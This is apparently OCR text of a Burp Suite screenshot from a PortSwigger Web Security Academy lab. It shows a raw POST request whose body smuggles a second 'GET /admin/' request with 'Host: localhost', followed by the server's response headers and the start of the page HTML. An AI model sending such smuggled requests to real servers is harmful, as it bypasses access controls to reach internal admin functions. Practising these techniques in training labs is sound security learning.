 Row Payload Status Words Length Time Label
0 302 33 112 62046
1 200 1514 3071 253
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 41
6
7 GET /admin/ HTTP/1.1
8 Host: localhost
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=0QHIQLh6I6HeW4L7pvMpW9xFuPIK2kzb;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Server: Apache/2.4.52
7 Keep-Alive: timeout=120
8 Content-Length: 2801
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>